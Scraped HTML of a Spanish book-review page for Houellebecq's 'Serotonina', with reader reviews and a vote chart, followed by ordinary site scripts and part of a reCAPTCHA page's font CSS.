											<small><a href="https://quelibroleo.com/autores/cortazar-julio">CORTÁZAR, JULIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/por-quien-doblan-las-campanas">
																	<img src="https://quelibroleo.com/images/libros/libro_1310556445.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.55"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 443 votos"
							     							     
							     data-id="1671"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/por-quien-doblan-las-campanas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			31 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/por-quien-doblan-las-campanas"><span>POR QUIÉN DOBLAN LAS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/hemingway-ernest">HEMINGWAY, ERNEST</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-elegancia-del-erizo">
																	<img src="https://quelibroleo.com/images/libros/libro_1322015784.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.76"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,7 / 10 de 830 votos"
							     							     
							     data-id="234"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-elegancia-del-erizo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			96 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-elegancia-del-erizo"><span>LA ELEGANCIA DEL ERI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/barbery-muriel">BARBERY, MURIEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/las-intermitencias-de-la-muerte">
																	<img src="https://quelibroleo.com/images/libros/libro-1645457178.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.57"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 394 votos"
							     							     
							     data-id="334984"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/las-intermitencias-de-la-muerte#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			46 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/las-intermitencias-de-la-muerte"><span>LAS INTERMITENCIAS D...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/saramago-jose">SARAMAGO, JOSÉ</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-girasoles-ciegos">
																	<img src="https://quelibroleo.com/images/libros/libro-1555058584.png" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.34"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 443 votos"
							     							     
							     data-id="2441"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-girasoles-ciegos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			46 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-girasoles-ciegos"><span>LOS GIRASOLES CIEGOS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/mendez-alberto">MÉNDEZ, ALBERTO</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="criticas_content">
	<div id="comentarios"></div>
	<h3>10 Críticas de los lectores</h3>

	
	
	
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/andrixo">
					<img src="https://quelibroleo.com/images/avatares/andrixo.jpg" alt="Avatar">
					<span>andres</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="6" title="Su nota: 6/10"></div></div>
								<p>No es de los mejores libros que he leido de este autor.Aun asi, me gusta la forma directa de escribir que tiene y como afronta la cruda realidad de la  vida  de ciertos individuos.
</p>
			<b>hace 6 meses</b>
							<div class="likes" data-critica="112349">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>1</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/noe-aq">
					<img src="https://quelibroleo.com/images/avatares/noe_aq.jpeg" alt="Avatar">
					<span>noe_aq</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="6" title="Su nota: 6/10"></div></div>
								<p>Es el primer libro que leo de este autor. Reflexiones interesantes aunque algunas partes del libro se me han hecho algo densas.
</p>
			<b>hace 1 año</b>
							<div class="likes" data-critica="108470">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>1</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/ms1">
					<img src="https://quelibroleo.com/images/avatares/avatar.png" alt="Avatar">
					<span>ms1</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="8" title="Su nota: 8/10"></div></div>
								<p>De lectura entretenida y bien concebida, la traducci&oacute;n de Anagrama es bastante adecuada
</p>
			<b>hace 2 años</b>
							<div class="likes" data-critica="105298">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>1</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/julia77">
					<img src="https://quelibroleo.com/images/avatares/avatar.png" alt="Avatar">
					<span>julia77</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="7" title="Su nota: 7/10"></div></div>
								<p>Es el primer libro que leo de Houellebecq y me ha gustado su estilo narrativo. Hay p&aacute;rrafos y reflexiones realmente buenas aunque en otros momentos divaga mucho y se le va un poco la pinza y se hace m&aacute;s pesado.
</p>
			<b>hace 4 años</b>
							<div class="likes" data-critica="93895">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>4</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-1</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/yoty">
					<img src="https://quelibroleo.com/images/avatares/avatar.png" alt="Avatar">
					<span>pablo m.</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="8" title="Su nota: 8/10"></div></div>
								<p>Existencialismo,Angustia,Soledad,Desencanto,Degradaci&oacute;n,Egocentrismo,Sociofobia,Incoreccion,Reflexi&oacute;n.
</p>
			<b>hace 5 años</b>
							<div class="likes" data-critica="88299">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>5</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/maitemateos">
					<img src="https://quelibroleo.com/images/avatares/MaiteMateos.jpg" alt="Avatar">
					<span>maite mateos</span>
					<span class="badge"><i class="fas fa-user"></i>autor</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="8" title="Su nota: 8/10"></div></div>
								<p>Muchos de los lectores de Houllebecq tienden siempre a identificar al autor francés con los protagonistas de sus novelas y en este caso tampoco hacen una excepción.
En Serotonina nos encontramos con un agrónomo de 46 años que lo odia todo, odia hasta su propio nombre, Florent-Claude Labrouste. Es un personaje huraño, cínico, egoísta, misógino. Un resentido lleno de prejuicios que consume antidepresivos para intentar sobrellevar sus frustraciones sentimentales y profesionales.
Y con todo, Labrouste está obsesionado con el sexo oral, no juzga la pedofilia, la prostitución ni las drogas. Es en definitiva un personaje amoral, ¿prototipo del individuo capitalista occidental?, adormecido por los sedantes, corrompido por la globalización y sus burócratas, que cree que anular el deseo es su única vía de salvación y acaba dándose de bruces con la realidad de que la sociedad ha llegado a un punto de desencuentro entre los hombres y las mujeres sin retorno, sin esperanza, de la misma manera que augura el fin de Europa y de la socialdemocracia. Pero, ¿de quién es la culpa? ¿de una sociedad que crea individuos con mentalidades como Labrouste? Esa nostalgia, ese romanticismo que a menudo destila el personaje, por el pasado, por lo tradicional, no es más que una trampa sin salida.
¿Pretende Houllebecq una vez más ser disruptivo, polémico, transgresor cuando en realidad es un conservador? Muchos afirman que Serotonina es la más floja de sus novelas, que se repite constantemente, que es una muestra de su decadencia. Tal vez. Pero quizá solo intenta una y otra vez hacernos reflexionar acerca de lo mismo porque no hay manera de que reaccionemos…
Afirma Labrouste que el amor es la única panacea para sobrellevar la existencia en un mundo abocado a la autodestrucción. Pero ¿qué entiende un personaje como Labrouste por amor? Cree tener claro que lo que significa amor para los hombres no es lo mismo que para las mujeres. Define el amor como una especie de sueño, como un juego de conjunciones y cruzamientos que consigue transformar la existencia en momentos soportables… Y consume un medicamento que provoca la ausencia del deseo para conseguir aumentar los niveles de serotonina en su cuerpo, es decir, para conseguir aumentar su propia autoestima. Si no se ama así mismo, si su desequilibrio emocional a la hora de relacionarse con las mujeres le han conducido siempre al fracaso ¿es posible aún para él y para la sociedad encontrar un punto de encuentro con retorno?

Leer reseña: en https://maitemateos.wordpress.com/2019/11/04/desencuentro-sin-retorno/</p>
			<b>hace 6 años</b>
							<div class="likes" data-critica="82226">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>12</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-1</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/aketza">
					<img src="https://quelibroleo.com/images/avatares/aketza.jpg" alt="Avatar">
					<span>aketza</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="2" title="Su nota: 2/10"></div></div>
								<p>Sobrevalorado y aburrido. Otro libro mediocre con ínfulas de clásico moderno al estilo de "La elegancia del erizo". No merece la pena, cualquier novela de gasolinera es mucho mejor.</p>
			<b>hace 6 años</b>
							<div class="likes" data-critica="81449">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>1</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-23</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/lilium248">
					<img src="https://quelibroleo.com/images/avatares/Lilium248.jpg" alt="Avatar">
					<span>lilium248</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="7" title="Su nota: 7/10"></div></div>
								<p>Novela muy amena,entretenida y con pinceladas de humor que trata de temas muy serios; el desarraigo, el vacio existencial .
En las novelas que he leído de este autor sus personajes siempre tienen medios para vivir sin tener que trabajar, son ricos  ¿ será ese el problema?</p>
			<b>hace 6 años</b>
							<div class="likes" data-critica="79683">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>6</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-4</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/castilla">
					<img src="https://quelibroleo.com/images/avatares/14291685_956882184422673_3349076088191051768_n.jpg" alt="Avatar">
					<span>yolanda castilla galdos</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="8" title="Su nota: 8/10"></div></div>
								<p>Narrada en primera persona, el protagonista, que  en plena decadencia en su edad madura es adicto a un antidepresivo, nos hace partícipes del hundimiento de su vida mientras recuerda, filosofa, despotrica, añora…
Me sorprendió el gran conocimiento de España de Houellebecq; no solo de la provincia de Almería, donde comienza la historia a finales de 2010, sino de las costumbres, las autopistas, las comidas, los paradores (hoteles con encanto que, según él fue uno de los logros de Francisco Franco, a quien considera un gigante del turismo) lo que me hace pensar que el autor fue uno de los miles de franceses de clase media, que hace años compró un apartamento en la costa española, pero que en lugar de limitarse a bajar a su playa y a comer barato en casa, viajó por España y como “bon vivant” disfrutó de la gastronomía y al igual que en Francia poco después, repasa ciudades, paisajes, lugares, hoteles exquisitos y muchos arquetipos reconocibles.
Y aunque la novela está llena de guiños a la defensa de vivir la vida plenamente y sin límites, Houellebecq, fiel a sí mismo, va haciendo el retrato de una sociedad desnortada y decadente que se hunde, en la que el protagonista, un hombre desarraigado, decepcionado y autodestructivo, que ha perdido totalmente los valores, repasa entre otras cosas, sus desastrosas relaciones amorosas en las que no falta el sexo explícito a que nos tiene acostumbrados.
En ocasiones cómica, en ocasiones patética y a veces escandalosa, la novela, demoledora, irónica y provocadoramente machista, es una crónica despiadada  de la decadencia occidental, totalmente en la línea del  actual “enfant terrible” de las letras francesas.</p>
			<b>hace 6 años</b>
							<div class="likes" data-critica="77868">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>19</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/leidovividovisto">
					<img src="https://quelibroleo.com/images/avatares/LeidoVividoVisto.jpg" alt="Avatar">
					<span>leido vivido visto</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="5" title="Su nota: 5/10"></div></div>
								<p>Mi reseña en http://leidovividovisto.blogspot.com/2019/01/leido-serotonina-de-michel-houellebecq.html</p>
			<b>hace 6 años</b>
							<div class="likes" data-critica="74658">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>4</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-17</small>
					</span>
				</div>
							</div>
		</div>
		
	
	
</div>            </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/serotonina";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "10",
                        "total": "1",
                        "porcentaje": "1.64",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "9",
                        "total": "5",
                        "porcentaje": "8.20",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "8",
                        "total": "10",
                        "porcentaje": "16.39",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "7",
                        "total": "16",
                        "porcentaje": "26.23",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "6",
                        "total": "13",
                        "porcentaje": "21.31",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "5",
                        "total": "8",
                        "porcentaje": "13.11",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "4",
                        "total": "5",
                        "porcentaje": "8.20",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "3",
                        "total": "1",
                        "porcentaje": "1.64",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "2",
                        "total": "1",
                        "porcentaje": "1.64",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "1",
                        "total": "1",
                        "porcentaje": "1.64",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=9zsp1tffeic2
body_size: 48724
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, 